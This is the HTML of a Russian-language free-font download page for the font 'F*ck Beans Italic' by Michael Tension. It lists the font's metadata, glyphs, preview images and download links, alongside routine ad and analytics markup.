				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110112</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,585</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,240,121</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Venomua.font" title="Venomua Шрифта">Venomua</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Heavy-Dois-Regular.font" title="Heavy Dois Regular Шрифта">Heavy Dois Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plump-Autumn.font" title="Plump Autumn Шрифта">Plump Autumn</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Quicktext.font" title="Quicktext Шрифта">Quicktext</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabuya-Kids.font" title="Sabuya Kids Шрифта">Sabuya Kids</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabote.font" title="Sabote Шрифта">Sabote</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sambel.font" title="Sambel Шрифта">Sambel</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oktabroom.font" title="Oktabroom Шрифта">Oktabroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tamaen.font" title="Tamaen Шрифта">Tamaen</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/UGOSAGU.font" title="UGOSAGU Шрифта">UGOSAGU</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nyutoon.font" title="Nyutoon Шрифта">Nyutoon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LUEMU.font" title="LUEMU Шрифта">LUEMU</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kindergo.font" title="Kindergo Шрифта">Kindergo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabaen.font" title="Sabaen Шрифта">Sabaen</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valekon.font" title="Valekon Шрифта">Valekon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Popstar-Regular.font" title="Super Popstar Regular Шрифта">Super Popstar Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Munlow.font" title="Munlow Шрифта">Munlow</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oalah.font" title="Oalah Шрифта">Oalah</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- F*ck Beans Italic Шрифта -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Дом</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Без рубрики">Без рубрики</a></span>
	<span class="webfontsbreadcrumb">/ F*ck Beans Italic</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">F*ck Beans Italic Шрифта</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Добавлен <strong>Oct 07 2010</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/F-ck-Beans-Italic.font.rate" id="rate" title="F*ck Beans Italic Шрифта Ставка  Нет оценки" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Оценить</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/F-ck-Beans-Italic.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/F-ck-Beans-Italic.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/F-ck-Beans-Italic.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/F-ck-Beans-Italic.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/F-ck-Beans-Italic.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic.webp" style="margin-left:16px;vertical-align: middle;" alt="F*ck Beans Italic Шрифта" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/F-ck-Beans-Italic.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Настройка просмотра</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/F-ck-Beans-Italic.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="F*ck Beans Italic Скачать шрифт"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Загрузка</span></a>
							 <a href="https://webfonts.ffonts.net/F-ck-Beans-Italic.font" title="F*ck Beans Italic Скачать шрифт" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="F*ck Beans Italic Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">F*ck Beans Italic Описание</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Загрузки:</b> 726</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Michael Tension - www.TensionType.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">F_ck Beans Italic.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span> F*ck Beans Italic  </li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Italic </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 238</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/beans" title="beans Шрифта Поиск">beans</a></li> <li><a href="/tag/0/italic" title="italic Шрифта Поиск">italic</a></li> <li><a href="/tag/0/version" title="version Шрифта Поиск">version</a></li> <li><a href="/tag/0/000" title="000 Шрифта Поиск">000</a></li> <li><a href="/tag/0/238" title="238 Шрифта Поиск">238</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Шрифта Поиск">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Шрифта Поиск">copyright</a></li> <li><a href="/tag/0/2009" title="2009 Шрифта Поиск">2009</a></li> <li><a href="/tag/0/michael" title="michael Шрифта Поиск">michael</a></li> <li><a href="/tag/0/tension" title="tension Шрифта Поиск">tension</a></li> <li><a href="/tag/0/all" title="all Шрифта Поиск">all</a></li> <li><a href="/tag/0/rights" title="rights Шрифта Поиск">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Шрифта Поиск">reserved</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Шрифта Поиск">uncategorized</a></li> 
						<li><a href="/date/0/2010-10-07" title="2010-10-07">2010-10-07</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">F*ck Beans Italic ВЕРХНИЙ</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-ItalicA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-ItalicA.webp" alt="F*ck Beans Italic Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">F*ck Beans Italic строчной</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italica.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italica.webp" alt="F*ck Beans Italic Шрифта строчной"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">F*ck Beans Italic ДРУГИЕ символов</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic0.webp" alt="F*ck Beans Italic Шрифта ДРУГИЕ символов"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic_example_1.webp" alt="F*ck Beans Italic Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic_example_2.webp" alt="F*ck Beans Italic Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic_example_3.webp" alt="F*ck Beans Italic Шрифта examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/F-ck-Beans-Italic.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="F*ck Beans Italic Скачать шрифт" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Загрузка</span></a>
					<span class="downloadsfont_css">726 Загрузки</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/DKAbelia.font" title="DKAbelia" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">DKAbelia</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/SF-Scribbled-Sans-Bold-Italic.font" title="SF Scribbled Sans Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">SF Scribbled Sans Bold Italic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Filzerhand-EF.font" target="_blank" rel="noopener" title="Filzerhand EF" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Filzerhand EF</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Retrouvailles-Italic.font" target="_blank" rel="noopener" title="Retrouvailles Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Retrouvailles Italic</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
